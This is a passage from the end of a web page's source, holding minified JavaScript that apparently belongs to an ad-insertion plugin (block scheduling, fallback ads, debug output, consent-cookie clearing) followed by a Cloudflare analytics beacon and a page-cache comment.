null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42cfa24d57d44888885bf587356480a3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-15 00:49:35 -->